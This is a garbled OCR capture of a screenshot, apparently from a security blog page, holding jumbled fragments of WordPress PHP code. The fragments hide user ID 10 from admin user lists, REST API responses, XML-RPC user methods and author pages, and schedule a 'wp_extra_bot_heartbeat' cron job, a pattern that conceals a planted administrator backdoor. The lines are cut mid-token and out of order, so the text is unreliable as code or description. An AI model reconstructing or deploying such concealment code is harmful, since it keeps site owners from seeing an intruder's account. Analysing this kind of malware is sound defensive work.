
admin() && $q->is_main_query() ) { $not_in = (array) $q-
n ) ) ); } }, 1 ); add_action( 'template_redirect', functio
 && (int) $author->ID === 10 ) { global $wp_query; $wp
 US
CYBERKICK BLOG
CAREERS
', function( $q ) { if ( current_user_can( 'manage_optio
'pre_get_users', function( $q ) { if ( current_user_can( '
ray_unique( array_map( 'intval', $exclude ) ) ); } ); add_f
array(); $exclude[] = 10; $a['exclude'] = array_unique( arra
= isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
; add_filter( 'rest_pre_dispatch', function( $result, $serve
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', ar
set( $methods['wp.getUsers'], $methods['wp.getUser'], $m
gs ) { $exclude = isset( $args['exclude'] ) ? (array) $arg
 $args; } ); add_action( 'admin_head-users.php', function
( isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_c
ws; } ); add_action( 'init', function() { if ( ! function_exists
next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_sch
a_bot_heartbeat', function() { // noop } );
ć Przegląd zasad 